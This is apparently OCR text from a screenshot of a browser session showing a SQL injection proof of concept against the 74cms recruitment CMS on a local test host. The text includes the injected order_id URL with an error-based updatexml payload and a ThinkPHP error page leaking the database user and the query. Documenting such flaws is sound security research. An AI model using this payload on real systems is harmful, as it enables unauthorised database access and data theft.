 系统发生错误 - 360极速浏览器 9.5
域名重定向 74cms.test/index.php?m=&c=CompanyService&a=order_pay_finish&order_id[0]=match&order_id[1][0]=aaaaaaa")%20and%20updatexml(1,concat(0x7e,(select%20user())),0)%2
渗透相关 超强搜索工具 前后端相关 各种API 微米资料库 微信相关 pentestbox redis python 哔哩哔哩弹幕 https://quiz.i 嘀哩嘀哩，这 【洛天依原创 仿站工具箱 - PHP源码_PH PHP源码,PH CODELF 首页 - 简书 »
企业会员中心-骑士人才系 × 系统发生错误 × +
:(
1105:XPATH syntax error: '~root@localhost' [ SQL语句 ] : SELECT * FROM `qs_order` WHERE MATCH (`id`)
AGAINST ("aaaaaaa") and updatexml(1,concat(0x7e,(select user())),0) -- a") LIMIT 1
错误位置
FILE: E:\WWW\74cms\upload\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
零组资料文库
先知社区